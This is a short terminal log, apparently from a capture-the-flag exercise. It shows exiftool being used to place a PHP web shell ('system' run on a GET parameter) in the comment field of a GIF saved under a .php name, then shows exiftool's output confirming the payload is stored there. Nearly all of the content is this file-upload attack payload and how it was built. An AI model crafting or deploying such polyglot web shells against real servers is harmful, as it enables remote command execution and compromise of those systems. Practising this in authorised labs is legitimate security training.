 ➜  cj2023 git:(master) ✗ cp payloadpayloadpayloadpayload.php_original payloadpayloadpayloadpayload.php
➜  cj2023 git:(master) ✗ exiftool -Comment="<?php system(\$_GET[1]);?>" payloadpayloadpayloadpayload.php
    1 image files updated
➜  cj2023 git:(master) ✗ exiftool payloadpayloadpayloadpayload.php
ExifTool Version Number         : 12.60
File Name                       : payloadpayloadpayloadpayload.php
Directory                       : .
File Size                       : 1334 bytes
File Modification Date/Time     : 2023:12:04 15:11:13+07:00
File Access Date/Time           : 2023:12:04 15:11:13+07:00
File Inode Change Date/Time     : 2023:12:04 15:11:13+07:00
File Permissions                : -rw-r--r--
File Type                       : GIF
File Type Extension             : gif
MIME Type                       : image/gif
GIF Version                     : 89a
Image Width                     : 300
Image Height                    : 300
Has Color Map                   : Yes
Color Resolution Depth          : 8
Bits Per Pixel                  : 8
Background Color                : 0
Comment                         : <?php system($_GET[1]);?>
Image Size                      : 300x300
Megapixels                      : 0.090
➜  cj2023 git:(master) ✗